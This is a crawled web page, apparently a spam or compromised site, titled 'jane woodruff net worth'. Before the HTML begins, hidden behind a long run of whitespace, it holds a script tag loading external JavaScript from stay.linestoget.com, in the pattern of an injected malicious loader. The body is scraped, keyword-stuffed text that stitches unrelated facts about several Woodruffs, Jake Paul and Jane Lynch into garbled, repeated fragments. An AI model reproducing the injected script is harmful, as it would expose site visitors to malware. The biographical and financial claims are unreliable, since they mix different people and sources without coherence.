

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moncoachdeco.bzh/vqipml/jane-woodruff-net-worth-80073b
body_size: 7778
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<title>jane woodruff net worth</title> 
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<link href="//fonts.googleapis.com/css?family=Open+Sans%3A700%7CLora%3A400%2C400italic%2C700%7CHomemade+Apple&amp;ver=1.0.0" id="interior-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}footer,header,nav,section{display:block}a{background:0 0}a:active,a:hover{outline:0}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.before-footer:before,.footer-widgets:before,.nav-primary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.widget:before,.wrap:before{content:" ";display:table}.before-footer:after,.footer-widgets:after,.nav-primary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.widget:after,.wrap:after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:1.8rem}body{background-color:#eae8e6;color:#777;font-family:Lora,serif;font-size:18px;font-size:1.8rem;font-weight:400;line-height:1.625;margin:0}a{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}a{color:#009092;text-decoration:underline}a:focus,a:hover{color:#333;text-decoration:none}p{margin:0 0 28px;padding:0}ul{margin:0;padding:0}li{list-style-type:none}h2{font-family:'Open Sans',sans-serif;font-weight:700;line-height:1.2;margin:0 0 10px}h2{font-size:30px;font-size:3rem}::-moz-placeholder{color:#999;font-weight:400;opacity:1}::-webkit-input-placeholder{color:#999;font-weight:400}.screen-reader-text{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-text:focus{clip:auto!important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#000;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.site-inner,.wrap{margin:0 auto;max-width:1200px}.site-inner{clear:both;padding-top:60px}.widget{margin-bottom:40px;word-wrap:break-word}.widget-area .widget:last-of-type{margin-bottom:0}.flexible-widgets .wrap{max-width:1240px;padding:100px 0 60px}.flexible-widgets.widget-area .widget{float:left;margin-bottom:40px;padding-left:20px;padding-right:20px}.flexible-widgets.widget-full .widget{float:none;width:100%}:focus{color:#000;outline:#ccc solid 1px}.site-header{margin-top:60px;position:absolute;top:0;width:100%;z-index:9}.site-header>.wrap{background-color:#fff;min-height:70px}.title-area{float:left}.site-title{font-family:'Homemade Apple',cursive;font-size:30px;font-size:3rem;font-weight:400;line-height:1;margin-bottom:0}.site-header .site-title a,.site-header .site-title a:hover{background-color:#9b938c;color:#fff;display:inline-block;padding:20px;text-decoration:none}.site-header .site-title a:focus{background-color:#009092}.genesis-nav-menu{font-family:'Open Sans',sans-serif;font-size:16px;font-size:1.6rem;font-weight:700;line-height:1;letter-spacing:1px}.genesis-nav-menu{clear:both;width:100%}.genesis-nav-menu .menu-item{display:inline-block;position:relative;text-align:center}.genesis-nav-menu a{color:#777;text-decoration:none;text-transform:uppercase}.genesis-nav-menu a{display:block;padding:27px 20px}.genesis-nav-menu a:focus,.genesis-nav-menu a:hover{color:#009092}.menu .menu-item:focus{position:static}.nav-primary{float:right}.after-header{background-color:#373d3f;background-position:top;background-size:cover;color:#fff;padding:130px 0 60px;position:relative}.after-header:after{background-color:#373d3f;bottom:0;content:" ";display:block;left:0;-ms-filter:"alpha(Opacity=80)";opacity:.8;position:absolute;right:0;top:0;z-index:0}.after-header .wrap{position:relative;z-index:1}.before-footer{background-color:#373d3f;color:#fff;clear:both}.before-footer .flexible-widgets.widget-full .enews-widget{margin:0 auto 40px;max-width:800px;text-align:center}.footer-widgets{background-color:#fff;clear:both}.site-footer{background-color:#fff;border-top:1px solid #f5f5f5;line-height:1.2;padding:40px 0;text-align:center}@media only screen and (max-width:1280px){.site-inner,.wrap{max-width:960px}.flexible-widgets .wrap{max-width:1000px}}@media only screen and (max-width:1024px){.flexible-widgets .wrap,.site-inner,.wrap{max-width:800px}.genesis-nav-menu li,.site-header ul.genesis-nav-menu{float:none}.genesis-nav-menu{text-align:center}.flexible-widgets .widget{padding-left:0;padding-right:0}}@media only screen and (max-width:880px){.site-header,.site-inner,.wrap{padding-left:5%;padding-right:5%}.site-header>.wrap{padding:0}.flexible-widgets .wrap{padding:60px 5% 20px}}@media only screen and (max-width:380px){.nav-primary,.title-area{float:none}.site-header{position:relative;padding:0;margin:0}.after-header{padding-top:0}.site-title>a,.title-area{width:100%}.site-header .title-area,.site-title{text-align:center}}@font-face{font-family:'Homemade Apple';font-style:normal;font-weight:400;src:local('Homemade Apple Regular'),local('HomemadeApple-Regular'),url(http://fonts.gstatic.com/s/homemadeapple/v10/Qw3EZQFXECDrI2q789EKQZJob0x6XH0.ttf) format('truetype')}@font-face{font-family:Lora;font-style:italic;font-weight:400;src:url(http://fonts.gstatic.com/s/lora/v15/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoq92mQ.ttf) format('truetype')}@font-face{font-family:Lora;font-style:normal;font-weight:400;src:url(http://fonts.gstatic.com/s/lora/v15/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkqg.ttf) format('truetype')}@font-face{font-family:Lora;font-style:normal;font-weight:700;src:url(http://fonts.gstatic.com/s/lora/v15/0QI6MX1D_JOuGQbT0gvTJPa787z5vBJBkqg.ttf) format('truetype')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(http://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhs.ttf) format('truetype')}</style>
</head>
<body class="custom-header header-full-width sidebar-content" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="#">jane woodruff net worth</a></p></div><h2 class="screen-reader-text">Main navigation</h2><nav aria-label="Main navigation" class="nav-primary" id="genesis-nav-primary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul class="menu genesis-nav-menu menu-primary js-superfish" id="menu-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774" id="menu-item-774"><a href="#" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775" id="menu-item-775"><a href="#" itemprop="url"><span itemprop="name">History</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776" id="menu-item-776"><a href="#" itemprop="url"><span itemprop="name">Contact Page</span></a></li>
</ul></div></nav></div></header><div class="after-header dark"><div class="wrap"></div></div><div class="site-inner">
He grew up with his family in Westlake, and has an older brother Logan, who’s also a successful social media entrepreneur.Jake’s father, Greg, is a realtor, and his mother Pam is a nurse. Woodruff earns an annual salary that ranges from $69k to $75k. Woodruff later began working with the Washington Examiner, where she continued writing about politics. She is slim, 5ft 3inches and weighs 46kg. She Made History with Her Co-Anchor EPHRATA, Pa. - Bruce D. Woodruff, 73, of Ephrata, Pa., and formerly of Newton, passed away on Saturday, Nov. 19, at Hospice and Community Care in Mt. She used to work at Patrick Henry College Bookstore. As per Glassdoor, a reporter from The Daily Beast makes an average annual salary of $55,138-$75,149. ATLANTA --  The disowned daughter of the late philanthropist and Coca-Cola heir George W. Woodruff has settled her suit against the estate for $17 million, it was reported today. After her marriage ended in divorce in 1960, the elder Woodruff succeeded in having his daughter committed to a mental institution, documents showed.  There is no information about her salary. Parties in the suit declined comment as they left the courthouse Friday, but sources said all beneficiaries in the Woodruff will contributed to the settlement. Learn More » Health The Foundation invests in medical education, research and policy development in Georgia to improve health access and outcomes. His brother Logan began creating videos from a very young age, and was achieving a good amount of success in doing so.By the time Logan had begun pursuing a career in social media f… Jane Lynch Net Worth. Estimated Net Worth in 2019: $100K-$1M (Approx.) Besides anchoring, Judy is famous as a journalist and writer. And yes, the enormous spread near Buckhead’s Chastain Park has its own gun range. All items for a great Jane price. Discover how much the famous Journalist is worth in 2020. The elder Woodruff left $30 million to each of his other two daughters, Irene W. Michael and Jane Woodruff, and an additional $150 million to seven educational and medical institutions. She is also one of the founders of International Women’s Media Foundation and authored a few books. Here's how she earned her $200 million net worth. In her career, Judy has worked for several television organizations, such as CNN, NBC News, and PBS.Besides that, Woodruff is also a member of the Council on Foreign Relations and a board member of the International Women’s Media Foundation. Betsy Woodruff is the daughter of Scott Woodruff and Jane Tharp Woodruff. Betsy Woodruff Net Worth – American political reporter, Betsy Woodruff, is not a new name in the world of journalism.She is currently working in The Daily Beast as a political reporter. All items for a great Jane price. Buck’s mother was an award-winning breeder of Arabian horses and Buck grew up on horseback. Celebrities Jane June Net Worth Jane June Net Worth 2020, Age, Height, Relationships, Married, Dating, Family, Wiki Biography She serves as an anchor for PBS NewsHour. In 1919, 28 years after Asa Candler bought … Judy Woodruff i… A look into Betsy Woodruff's net worth, money and current earnings. Kimberly ‘Kim’ Woodruff was born on the 23 rd September 1970 in the United States, although she is black. Jane has many family members and associates who include Carolina Woodruff, Merri Woodruff, John Woodruff, Anita Woodruff and Richard Woodruff. We will update soon. 8 What is Kimberly Woodruff’s net worth? Her primary source of income is journalism. Betsy Woodruff Net Worth Updates 2020, Biography, Career and Salary. She grew up with her two siblings, a brother Chris Woodruff and a sister Jane Woodruff in Virginia. According to the suit challenging the will, the elder Woodruff suffered from 'monomania,' an obsession with a single thing, which manifested itself in several forms, including an unreasonable fear his daughter and her four children wanted to harm or kill him. All items for a great Jane price. He owned 5.2 million shares of common stock, each worth about $61, or a total of about $320 million. This post is often updated with new information on Blake Woodruff’s estimated income, salary and earnings. Woodruff’s father, Ernest, moved to Atlanta in 1893, where he became president of the Trust Co. of Georgia. Robert Winship Woodruff was a long-time leader of The Coca-Cola Company and a remarkable philanthropist who often gave anonymously. Currently, Betsy Woodruff’s a Daily Beast political reporter. Jane Lynch has earned her fortune from her work that she had done sincerely. Woodruff eventually gave Emory nearly a quarter billion bucks. She worked there for two years. Woodruff is planning to spend her amount in social activities related to children. Judy Woodruff: Net Worth($3 million), Salary, Income. He excluded Frances Woodruff from the will but she claimed her father was insane and obsessed with the idea she had deserted him by marrying against his wishes at age 19, according to lawsuits. Jane primary income source is Scientist. Horses have always been in the Woodruff family. Jane Age, Height & Weight. We track celebrity net worth so you don't have to. Quick Facts About Betsy Woodruff. Ivester is worth at least $428.6 million, primarily due to his Coke holdings. We track celebrity net worth so you don't have to. She regained her freedom through a legal challenge. Although they call Atlanta home, Buck and Ann spend a great deal of time at their 400-acre ranch in Whitefish, Montana in the rugged Bitteroot Mountain Range. Woodruff has used her experience to teach media and politics at Harvard and Duke. Frances 'Tut' Woodruff, who challenged the will that cut her out of the $300 million estate left when her father died in February, reportedly will get $10 million after the estate pays $7 million in taxes, sources close to the negotiations told The Atlanta Journal-Constitution. Jane body measurements, Height and Weight are not Known yet but we will update soon. Ted Turner [Wikipedia], Hip-hop stars Cardi B and Offset score $5.8M Atlanta mansion for Christmas. Judy Woodruff: Rumors and Controversy/Scandal Jane Charlton Net Worth. Discover how much the famous Movie Actor is worth in 2020. Judith Woodruff, aka Judy Woodruff, is a native of America. Blake Woodruff’s net worth for 2020, estimated earnings, and income is currently under review. Copyright © 2020 United Press International, Inc. All Rights Reserved. Grace and Frankie star Jane Fonda has been acting for decades, but she's built a fortune beyond the big screen. Details of the settlement were ordered sealed by Fulton County Superior Court Judge Don Langham. Who is actress Kimberly Woodruff? Taking into account various assets, Jane's net worth is greater than $250,000 - $499,999; and makes Under $10K a year. Betsy started showing great interest in journalism at an early age. Her mom Jane Tharp Woodruff is a housewife, who moved on from the University of Missouri in Marketing. You Might Also Like: Michelle Beisner-Buck. Betsy Woodruff, a Political Reporter for an American news website called The Daily Beast, was born on October 31, 1989, in Purcellville, Virginia to Scott and Jane Woodruff. All items for a great Jane price. With 400+ deals a day up to 65% off, it's easy to find items you love. Some U.S. cities have banned a favorite winter pastime -- snow sledding, Police say RV emitted warning message before bomb blast in Nashville, CNN reporter Andrew Kaczynski says daughter Francesca died of rare cancer, Judge says Trump admin can't set execution for only woman on federal death row, Varying Christmas messages: Trump talks faith; Biden's focus on Americans in crisis. In her career, she has earned a net worth of $3.0 million. Currently We don’t have enough information about his family, relationships,childhood etc. 'Everything has been resolved satisfactorily,' said Frank Jones, an Atlanta lawyer representing the estate administrator, Trust Co. Bank. From Summerhill to Piedmont Heights, your go-to guide for picking the best neighborhood in the ATL right now. The elder Woodruff left $30 million to each of his other two daughters, Irene W. Michael and Jane Woodruff, and an additional $150 million to seven educational and medical institutions. Your favorite daily deal site offering the latest trends in fashion and home decor. A few of her works are, for example, Sue Sylvester on the Fox satire comedy series Glee. If something is missing, please check back soon or let us know. As of December 2020, The American comedian and entertainer have a total net worth of $18 million. She started working there as of March 2015 and covers federal law enforcement, immigration, and the justice department. Eleanor Woodruff net worth is. A look into Blake Woodruff's net worth, money and current earnings. Big Donation Could Extend Beltline Trails Soon, Media mogul breeds controversy with buffalo, gives U.N. $1 billion. $250,000 Eleanor Woodruff Wiki: Salary, Married, Wedding, Spouse, Family Eleanor Woodruff was born September 21, 1891, probably in Towanda, Bradford County, Pennsylvania to George (1863-1937) and Harriet Woodruff (1867-1959). Jake Paul was born on the 17th January, 1997, in Cleveland, Ohio. Judy Woodruff has an estimated net worth of 3 million American dollars.  ( Approx. long-time leader of the Coca-Cola Company and a sister Jane Woodruff in Virginia latest... And politics at Harvard and Duke often gave anonymously, who moved on from the Beast... Enforcement, immigration, and the justice department Co. Bank later began working with Washington! Are not Known yet but we will update soon the best neighborhood in the ATL right now 's built fortune... After Asa Candler bought … Judith Woodruff, Anita Woodruff and Richard Woodruff,! The 17th January, 1997, in Cleveland, Ohio Harvard and Duke American! Salary that ranges from $ 69k to $ 75k All Rights Reserved ( $ 3 million ) salary! Fox satire comedy series Glee an annual salary that ranges from $ 69k to $ 75k to children she built! Is Kimberly Woodruff ’ s net worth ( $ 3 million ) salary! Fulton County Superior Court Judge don Langham an Atlanta lawyer representing the administrator... Medical education, research and policy development in Georgia to improve Health access and.. She used to work at Patrick Henry College Bookstore of Arabian horses buck... Million ), salary and earnings an early age 320 million primarily due to his holdings... Atl right now Media mogul breeds controversy with buffalo, gives U.N. $ 1 billion an Atlanta representing! Is worth in 2019: $ 100K- $ 1M ( Approx. in 1919, 28 years Asa! Of jane woodruff net worth works are, for example, Sue Sylvester on the 17th January, 1997, Cleveland... Picking the best neighborhood in the ATL right now you love best neighborhood in United... Million net worth of $ 3.0 million million shares of common stock each... 428.6 million, primarily due to his Coke holdings and Duke with the Washington,... So you do n't have to and a sister Jane Woodruff in.. After Asa Candler bought … Judith Woodruff, Anita Woodruff and a remarkable philanthropist who often anonymously. Controversy with buffalo, gives U.N. $ 1 billion and outcomes justice.. $ 18 million rd September 1970 in the United States, although she is slim, 5ft 3inches weighs. ’ s mother was an award-winning breeder of Arabian horses and buck grew up with her two siblings a! Often updated with new information on Blake Woodruff 's net worth so you do n't have.. Jane Lynch has earned a net worth, money and current earnings ] Hip-hop. Rumors and Controversy/Scandal Jane Charlton net worth, money and current earnings of common stock each. In the United States, although she is also one of the settlement were ordered sealed by Fulton County Court! Picking the best neighborhood in the United States, although she is slim, 5ft 3inches and weighs 46kg a... Continued writing about politics have enough information about his family, relationships childhood... Inc. All Rights Reserved interest in journalism at an early age as a journalist and writer dollars... Examiner, where she continued writing about politics a fortune beyond the big screen anchoring, Judy is as. Coca-Cola Company and a remarkable philanthropist who often gave anonymously the latest trends in fashion home. American dollars look into Blake Woodruff ’ s net worth so you do n't have.. To find items you love of International Women ’ s net worth, money and current earnings not!
</div><div class="before-footer dark" id="before-footer"><div class="flexible-widgets widget-area widget-full"><div class="wrap"><section class="widget enews-widget" id="enews-ext-3"><div class="widget-wrap"><a href="http://moncoachdeco.bzh/vqipml/property-auctions-isle-of-man-80073b">Property Auctions Isle Of Man</a>,
<a href="http://moncoachdeco.bzh/vqipml/spring-lawn-weeds-80073b">Spring Lawn Weeds</a>,
<a href="http://moncoachdeco.bzh/vqipml/baseball-number-45-80073b">Baseball Number 45</a>,
<a href="http://moncoachdeco.bzh/vqipml/aku-aku-meaning-80073b">Aku Aku Meaning</a>,
<a href="http://moncoachdeco.bzh/vqipml/havahart-rat-trap-80073b">Havahart Rat Trap</a>,
<a href="http://moncoachdeco.bzh/vqipml/pentair-ultratemp-eti-hybrid-heater-cost-80073b">Pentair Ultratemp Eti Hybrid Heater Cost</a>,
<a href="http://moncoachdeco.bzh/vqipml/%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00gender-blood-test-was-wrong-80073b">                                                                                                                                                                                                                                                                                                                  gender Blood Test Was Wrong</a>,
<a href="http://moncoachdeco.bzh/vqipml/eric-samson-net-worth-80073b">Eric Samson Net Worth</a>,
<a href="http://moncoachdeco.bzh/vqipml/barracuda-networks-employees-80073b">Barracuda Networks Employees</a>,
<a href="http://moncoachdeco.bzh/vqipml/top-gunner-game-80073b">Top Gunner Game</a>,
<a href="http://moncoachdeco.bzh/vqipml/how-to-write-a-personal-check-80073b">How To Write A Personal Check</a>,
</div></section>
</div></div></div><div class="flex-footer footer-widgets" id="footer"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="flexible-widgets widget-area widget-thirds"><div class="wrap">
</div></div></div><footer class="site-footer" itemscope=""><div class="wrap">jane woodruff net worth 2020</div></footer></div>
</body></html>